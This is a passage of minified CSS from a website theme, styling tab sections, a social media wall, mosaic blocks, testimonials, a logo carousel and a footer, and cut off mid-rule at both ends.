#fff}.bh201-tab-numbered__content{height:335px;margin-top:60px}.bh201-tab-numbered__content__title{max-height:105px;overflow:hidden;font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bh201-tab-numbered__content__text{max-height:95px;overflow:hidden}.bh201-tab-numbered__content__btn{margin-top:40px}.bh201-tab-numbered__trigger:after{margin-top:0}}@media screen and (min-width:1280px){.bh201-tab-numbered__list__item{margin-right:70px}}@media screen and (min-width:1600px){.bh201-tab-numbered__container{padding:90px 0}}.bh220-tab-stream{background-color:#dfb66f;padding:30px 15px 15px;border-top:1px solid #dfb66f}.bh220-tab-stream__component-head{margin-bottom:20px}.bh220-tab-stream__component-head__title{color:#fff}.bh220-tab-stream__highlight__title{margin-bottom:10px;font-size:20px;font-size:2rem;line-height:24px;line-height:2.4rem;color:#8a1812;text-transform:uppercase}.bh220-tab-stream__highlight__btn{margin-bottom:35px}@media screen and (max-width:639px){.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event{height:auto}.bh220-tab-stream .le101-article__content,.bh220-tab-stream .le102-event__content{background-color:#fff;text-align:left}.bh220-tab-stream .le101-article__content__title,.bh220-tab-stream .le102-event__content__title{margin-bottom:0;color:#dfb66f}.bh220-tab-stream .le101-article__content__text,.bh220-tab-stream .le102-event__content__text{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#000;text-transform:uppercase}}@media screen and (min-width:1024px){.bh220-tab-stream{background-color:transparent}.bh220-tab-stream#socialstream{display:none}.bh220-tab-stream__component-head{margin:10px 0}.bh220-tab-stream__component-head__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;color:#dfb66f}.bh220-tab-stream__nav-list{padding:35px 0}.bh220-tab-stream__nav-list__item__inner{background-color:#dfb66f;padding:5px 30px;border-radius:1000px;border:1px solid #dfb66f;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;color:#fff;text-transform:uppercase}.desktop .bh220-tab-stream__nav-list__item__inner{transition-property:background-color,color;transition-timing-function:ease;transition-duration:.5s}.bh220-tab-stream__nav-list__item__inner:focus,.bh220-tab-stream__nav-list__item__inner:hover{background-color:transparent;border:1px solid #dfb66f;color:#dfb66f;text-decoration:none}.bh220-tab-stream__nav-list__item__inner.jsIsActive{position:relative;background-color:transparent;border:1px solid #dfb66f;color:#dfb66f}.bh220-tab-stream__nav-list__item__inner.jsIsActive:after{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#fff transparent;display:block;width:0;bottom:-14px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.bh220-tab-stream__nav-list__item__inner.jsIsActive:before{content:'';position:absolute;border-style:solid;border-width:15px 16px 0;border-color:#dfb66f transparent;display:block;width:0;bottom:-15px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}@media screen and (min-width:1024px){.bh220-tab-stream__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh220-tab-stream__nav-list__item__inner{font-size:22px;font-size:2.2rem;line-height:22px;line-height:2.2rem}.bh220-tab-stream__highlight{display:block;height:0;opacity:0;visibility:hidden;overflow:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.desktop .bh220-tab-stream__highlight{transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,transform;transition-property:visibility,opacity,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.4s}.bh220-tab-stream__highlight.jsIsActive{height:auto;opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.desktop .bh220-tab-stream__highlight.jsIsActive{transition-duration:.5s;transition-delay:.5s}}@media screen and (min-width:1024px){.bh220-tab-stream .be501-social-wall .stream{width:952px}.bh220-tab-stream .be501-social-wall .stream li{width:218px}}@media screen and (min-width:1280px){.bh220-tab-stream .be501-social-wall .stream{width:1208px}.bh220-tab-stream .be501-social-wall .stream li{width:282px}}@media screen and (min-width:1600px){.bh220-tab-stream .be501-social-wall .stream{width:1528px}.bh220-tab-stream .be501-social-wall .stream li{width:362px}}@media screen and (min-width:1280px){.be000-column{margin:50px 0}}.be000-column__text p{margin-bottom:15px}.be000-column__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be000-column__text a:active,.be000-column__text a:hover{text-decoration:underline;color:#03a8cd}.be000-column--1-column img{min-width:unset;max-width:100%}.be101-button__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;background-color:#fff;height:280px;width:280px;margin:0 auto;padding:25px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden}.be101-button__btn:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#03a8cd;margin:25px;border-radius:50%;overflow:hidden;z-index:0}.mobile .be101-button__btn:focus,.mobile .be101-button__btn:hover,.tablet .be101-button__btn:focus,.tablet .be101-button__btn:hover{background-color:transparent}.be101-button__content{position:relative;margin-top:40px;padding:0 20px;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-transform:uppercase;z-index:1}.be101-button__content:after{content:"";display:block;margin:10px auto 0}@media screen and (min-width:1024px){.be101-button{position:relative;width:400px;height:400px;margin:50px auto}.be101-button__btn{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:330px;height:330px}.desktop .be101-button__btn{transition-property:width,height;transition-duration:.5s;transition-timing-function:ease}.desktop .be101-button__btn:focus,.desktop .be101-button__btn:hover{background-color:#fff;width:400px;height:400px}.be101-button__content{max-width:280px;font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}}.bh103-mosaic-3-columns__block{position:relative;z-index:1}.bh103-mosaic-3-columns__block:before{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);opacity:.5;z-index:1;transition-property:top,opacity;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:85px;overflow:hidden;z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__title:focus,.bh103-mosaic-3-columns__block__title:hover{text-decoration:none;color:#fff}.bh103-mosaic-3-columns__block__btn{position:absolute;left:0;right:0;bottom:30px;text-align:center;z-index:1;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,transform;transition-property:opacity,visibility,transform,-webkit-transform;transition-timing-function:ease;transition-duration:.5s}.bh103-mosaic-3-columns__block__btn__inner{display:inline-block}.bh103-mosaic-3-columns__block__list-title{font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem}.bh103-mosaic-3-columns__block--list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#03a8cd}.bh103-mosaic-3-columns__block--list:before{display:none}.bh103-mosaic-3-columns__block--list>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh103-mosaic-3-columns__block__list{margin:0;padding:0}.bh103-mosaic-3-columns__block__list__item{margin-top:15px;max-height:25px;overflow:hidden}.bh103-mosaic-3-columns__block__list__item:first-child{margin-top:0}.bh103-mosaic-3-columns__block__list__item__link{font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem;text-decoration:none;transition-property:color;transition-duration:.5s;transition-timing-function:ease}.bh103-mosaic-3-columns__block__list__item__link:hover{color:#222}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block__list__item__link{font-size:18px;font-size:1.8rem;line-height:26px;line-height:2.6rem}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__list__item__link{font-size:22px;font-size:2.2rem;line-height:26px;line-height:2.6rem}}.bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.5s;transition-timing-function:ease}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus:before,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover:before{top:40%;opacity:1}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__img,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__img{-webkit-transform:translate3d(-50%,-50%,0) scale(1.05);transform:translate3d(-50%,-50%,0) scale(1.05)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__title,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__title{-webkit-transform:translate3d(-50%,-40px,0);transform:translate3d(-50%,-40px,0)}.desktop .bh103-mosaic-3-columns__block.jsBlockLink:focus .bh103-mosaic-3-columns__block__btn,.desktop .bh103-mosaic-3-columns__block.jsBlockLink:hover .bh103-mosaic-3-columns__block__btn{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__component-head__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.bh103-mosaic-3-columns__block__title{bottom:50px;max-height:108px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}}.bh001-visual__container__img-wrapper{position:relative;overflow:hidden}.bh001-visual__container__content{padding:0 15px}.bh001-visual__container__content__block{padding:15px}.bh001-visual__container__content__block__index{width:65px;height:65px;line-height:65px;margin:0 auto 30px;border-radius:50%;border:1px dashed #03a8cd;overflow:hidden;font-size:24px;font-size:2.4rem;color:#03a8cd}.bh001-visual__container__content__block__text{margin:0}.bh001-visual__container__content__block__text p{color:#666}.bh001-visual__container__content__block__btn{text-transform:uppercase}.bh001-visual__container__content__block__img{display:none}@media screen and (min-width:1024px){.bh001-visual__container__content{top:30px;bottom:30px;height:auto}.bh001-visual__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center}.bh001-visual__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.bh001-visual__container__content__block__img,.bh001-visual__container__content__block__index{-webkit-box-flex:0;-ms-flex:none;flex:none}.bh001-visual__container__content__block__img{display:block;position:absolute;top:auto;right:-95px;bottom:-35px}.bh001-visual__container__content__block__img img{width:140px;height:auto}}@media screen and (min-width:1280px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block{padding:50px 40px}.bh001-visual__container__content__block__img{display:block;position:absolute;right:-120px;bottom:-60px;z-index:1}.bh001-visual__container__content__block__img img{width:auto;height:auto}}@media screen and (min-width:1600px){.bh001-visual__container__content{top:55px;bottom:55px;height:auto}.bh001-visual__container__content__block__img{right:-120px;bottom:-70px}}.bh002-visual__component-head__chapo a{color:#03a8cd;font-weight:700;text-decoration:none}.bh002-visual__component-head__chapo a:active,.bh002-visual__component-head__chapo a:hover{text-decoration:none;color:#03a8cd}.bh002-visual__container__content__block{background:rgba(3,168,205,.8)}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0 60px;border:solid rgba(3,168,205,0)}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text .be000-column__text p,.bh002-visual__container__content__block__inner__text .be000-column__text strong,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.bh002-visual__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text strong,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text strong,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos p,.bh002-visual__container__content__block__inner__text .be321-contact__further-infos strong,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__text .bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text .rich-text p,.bh002-visual__container__content__block__inner__text .rich-text strong{color:#fff}.bh301-picto{padding:0}.bh301-picto__list{padding:15px 0}.bh301-picto__list__item{margin-bottom:40px}.bh301-picto__list__item__visual{height:80px;width:80px;background-color:#6cbea8;border-radius:50px;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);margin-bottom:10px;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.bh301-picto__list__item__visual img{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.bh301-picto__list__item__visual-0:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-1:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-2:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-3:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__visual-4:after{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh301-picto__list__item__title{max-height:15px;display:block;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.desktop .bh301-picto__list__item__title{transition-property:color;transition-timing-function:ease;transition-duration:.5s}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__visual,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__visual{background-color:#444}.desktop .bh301-picto__list__item.jsBlockLink:focus .bh301-picto__list__item__title,.desktop .bh301-picto__list__item.jsBlockLink:hover .bh301-picto__list__item__title{color:#444}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px 20px;float:none}}.be201-visual-inverse-position__container__content{margin-top:-50px}.be201-visual-inverse-position__container__content__block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-line-pack:center;align-content:center;padding:30px 40px}.be201-visual-inverse-position__container__content__block>*{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.be201-visual-inverse-position__container__content__block__text p{margin:0;color:#666}.be201-visual-inverse-position__container__content__block__text a{color:#03a8cd;text-decoration:underline}.be201-visual-inverse-position__container__content__block__text a:active,.be201-visual-inverse-position__container__content__block__text a:hover{text-decoration:none;color:#03a8cd}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{margin-top:0}.be201-visual-inverse-position__container__content__block{padding:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:30px;padding:0;overflow:hidden}.be201-visual-inverse-position__container__content__block__text{overflow:hidden;padding:0}}.be202-visual-inverse-color__container__content__block{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(3,168,205,.9)}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(34,34,34,.9);border-color:rgba(34,34,34,.9)}.be202-visual-inverse-color__container__content__block__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:100%;padding:20px}@media screen and (min-width:1024px) and (max-width:1280px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 80px}}@media screen and (min-width:1280px) and (max-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 140px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__content__block__inner{padding:20px 120px}}.be202-visual-inverse-color__container__content__block__inner__subtitle{max-height:80px;margin-bottom:10px;overflow:hidden;font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem;text-transform:uppercase}.be202-visual-inverse-color__container__content__block__inner__title{max-height:140px;overflow:hidden;margin-bottom:15px}.be202-visual-inverse-color__container__content__block__inner__text{overflow:hidden;margin-bottom:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p{margin:0}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p strong,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p strong,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p strong,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p strong{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__content__block__inner__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;max-height:110px}.be202-visual-inverse-color__container__content__block__inner__subtitle{font-size:72px;font-size:7.2rem;line-height:86px;line-height:8.6rem;max-height:90px}}.be301-testimony{margin-top:15px}.be301-testimony__content__text{color:#dfb66f}.be301-testimony__content__button{background-color:#dfb66f}.be301-testimony__content__button a{text-decoration:none}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{border:solid 6px #dfb66f}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;left:-120px}}.be311-key-point{background-color:#6cbea8;padding:15px}.be311-key-point__ctn{border-top:1px dashed #fff;border-bottom:1px dashed #fff;border-right:1px dashed #fff}.be311-key-point__list,.be311-key-point__visual{position:relative;padding:30px;border-left:1px dashed #fff}.be311-key-point__visual__content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.be311-key-point__visual__content__title{margin-bottom:20px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff;text-transform:uppercase}.be311-key-point__visual__img__inner{max-width:100%}.be311-key-point__list__ctn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.be311-key-point__list__elem__img{margin-bottom:10px}.be311-key-point__list__elem__title{display:none}.be311-key-point__list__elem__text{display:inline-block!important;max-height:57px;overflow:hidden;font-size:16px;font-size:1.6rem;line-height:18px;line-height:1.8rem;color:#000;text-transform:none}.be311-key-point__list__elem__text:focus,.be311-key-point__list__elem__text:hover{color:#000;text-decoration:none}.be501-social-wall .dcsns-toolbar .filter{background:0 0;border-radius:25px;border:solid 1px #03a8cd;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{float:left}.be501-social-wall .dcsns-toolbar .filter li a{background-color:transparent!important}.desktop .be501-social-wall .dcsns-toolbar .filter li a{transition-property:background-color;transition-duration:.3s;transition-timing-function:ease}.be501-social-wall .dcsns-toolbar .filter li a .socicon:before{color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#03a8cd}.be501-social-wall .dcsns-toolbar .filter li a.link-all:hover{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall .dcsns-toolbar .filter li a:hover{background-color:#03a8cd!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.iso-active .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a.link-all.selected .socicon:before,.be501-social-wall .dcsns-toolbar .filter li a:hover .socicon:before{color:#fff}.be501-social-wall .dcsns-toolbar .filter li a.link-all.iso-active{background-color:#dfb66f!important;text-decoration:none;color:#fff}.be501-social-wall .dcsns-toolbar .filter .link-all{width:45px}.be501-social-wall .dc-wall{padding:0}.be501-social-wall .dcsns-toolbar+.dcsns-toolbar{display:none}.be501-social-wall .stream li .socicon{text-align:center;line-height:45px;overflow:hidden}.be501-social-wall .stream li.dcsns-li .section-intro{background-color:#fff!important}.be501-social-wall .stream li .section-text{padding-bottom:0}.be501-social-wall .stream li.dcsns-facebook .section-title{display:none}.be501-social-wall .stream li.dcsns-facebook .icon,.be501-social-wall .stream li.dcsns-facebook .socicon{background-color:#3b5998}.be501-social-wall .stream li.dcsns-twitter .icon,.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user{padding:20px 20px 10px}.be501-social-wall .stream li.dcsns-twitter .twitter-text{display:block;padding:0 20px 10px}.be501-social-wall .stream li.dcsns-twitter .section-text{padding:0}.be501-social-wall .stream li.dcsns-twitter .section-text>a>img{display:block;width:100%;max-width:100%;margin:0;padding:0;border:0}.be501-social-wall .stream li .section-intro{padding-bottom:30px;height:75px;line-height:75px}.be501-social-wall--yellow .dcsns-toolbar .filter{border-color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a .socicon:before{color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all{background-color:transparent!important;color:#dfb66f}.be501-social-wall--yellow .dcsns-toolbar .filter li a.iso-active,.be501-social-wall--yellow .dcsns-toolbar .filter li a.link-all.selected,.be501-social-wall--yellow .dcsns-toolbar .filter li a:hover{background-color:#dfb66f!important}.bh311-logo{background-color:#6cbea8;padding:30px 0;border-bottom:1px dotted #fff}.bh311-logo__content__title{font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;color:#000;text-align:center;text-transform:none}.owl-carousel .bh311-logo__slider__item{max-width:100%}@media screen and (min-width:640px){.bh311-logo__slider__item{max-width:50%;padding:0 10px}}@media screen and (min-width:1024px){.bh311-logo__slider__item{max-width:25%;padding:0 20px}}.bh311-logo__slider__button-left{height:30px}.bh311-logo__slider__button-right{height:30px}.bh311-logo .owl-carousel .owl-stage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l201-footer{position:relative;background-color:#6cbea8;padding:30px}.l201-footer:after{content:"";display:block;position:absolute;bottom:-20px;left:0;right:0;background-color:#fff;height:20px}.l201-footer__container,.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;color:#000}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:0;transition-property:background-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#fff;text-transform:uppercase;text-align:center;z-index:1}.l201-footer__btn-image__title:focus,.l201-footer__btn-image__title:hover{color:#fff;text-decoration:none}.l201-footer__btn-image__image{max-width:100%}.l201-footer__btn-image.jsBlockLink:focus:before,.l201-footer__btn-image.jsBlockLink:hover:before{background-color:rgba(0,0,0,.8)}.l201-footer__select{max-width:300px}.l201-footer__lang{width:120px}.l201-footer__lang,.l201-footer__select{overflow:visible}.l201-footer__lang__head,.l201-footer__select__head{width:100%;border-radius:25px;border:none;background-color:#fff;padding:5px 20px}.l201-footer__lang__head a:hover,.l201-footer__select__head a:hover{text-decoration:none}.l201-footer__lang__list,.l201-footer__select__list{width:100%;bottom:30px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{background-color:#03a8cd}.l201-footer__lang:after,.l201-footer__select:after{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px;z-index:1;cursor:pointer;pointer-events:none}.l201-footer__text{font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem;color:#000}.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.frm_form_fields .frm_submit .l201-footer__text input:focus,.frm_form_fields .frm_submit .l201-footer__text input:hover,.l201-footer__text .be301-testimony__content__button:focus,.l201-footer__text .be301-testimony__content__button:hover,.l201-footer__text .bh001-visual__container__content__block__btn:focus,.l201-footer__text .bh001-visual__container__content__block__btn:hover,.l201-footer__text .bh002-visual__container__content__block__inner__btn:focus,.l201-footer__text .bh002-visual__container__content__block__inner__btn:hover,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:focus,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner:hover,.l201-footer__text .bh201-tab-numbered__content__btn:focus,.l201-footer__text .bh201-tab-numbered__content__btn:hover,.l201-footer__text .btn:focus,.l201-footer__text .btn:hover,.l201-footer__text .favorite-input-email__button-input:focus,.l201-footer__text .favorite-input-email__button-input:hover,.l201-footer__text .favorite-input-email__button:focus,.l201-footer__text .favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{border:1px solid #000;color:#000}.l201-footer__socials__inner{background-color:#fff;width:45px;height:45px;border-radius:50%;border:1px solid transparent;overflow:hidden;transition-property:background-color,border-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__socials__inner:focus,.l201-footer__socials__inner:hover{background-color:#6cbea8;border:1px solid #000}@media screen and (min-width:1024px){.l201-footer{padding:50px}}.l201-footer__copyright{border-top:1px dotted #fff;padding-top:20px;font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem}.l201-footer__copyright__text{margin-right:30px;color:#000}.l201-footer__copyright__links-link{color:#fff;text-decoration:none;transition:color .3s ease}.l201-footer__copyright__links-link:hover{color:#000;text-decoration:none}.l201-footer__copyright__links-list__item{padding:0 15px;position:relative}.l201-footer__copyright__links-list__item:before{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;content:'';display:block;width:1px;height:12px;background-color:#fff}.l201-footer__copyright__links-list__item:first-child{padding-left:0}.l201-footer__copyright__links-list__item:first-child:before{display:none}@media screen and 